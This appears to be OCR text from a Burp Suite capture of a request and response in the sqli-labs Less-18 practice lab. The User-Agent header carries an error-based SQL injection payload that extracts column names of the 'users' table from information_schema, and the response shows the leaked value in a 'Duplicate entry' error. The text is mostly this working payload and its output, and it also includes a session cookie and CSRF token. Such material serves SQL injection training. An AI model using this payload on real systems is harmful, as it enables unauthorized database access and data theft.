 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 10.12.202.251:28925
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:28925
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1' and (select 1 from (select count(*),concat((SELECT column_name FROM
information_schema.columns where table_schema='security' and table_name='users'
limit 0,1),floor (rand(0)*2))x from information_schema.tables group by x)a) or
'1'='1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:28925/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 10.12.202.251
Your User Agent is: 1' and (select 1 from (select count(*),concat((SELECT
column_name FROM information_schema.columns where table_schema='security'
and table_name='users' limit 0,1),floor (rand(0)*2))x from
information_schema.tables group by x)a) or '1'='1
Duplicate entry 'id1' for key 'group_key'